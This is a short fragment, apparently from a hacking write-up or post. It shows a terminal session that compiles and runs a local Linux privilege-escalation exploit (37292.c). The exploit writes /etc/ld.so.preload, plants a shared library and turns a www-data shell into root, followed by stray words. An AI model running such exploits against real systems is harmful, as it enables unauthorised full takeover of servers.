 gcc 37292.c -o 37292
./37292
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#
SCO
SİBER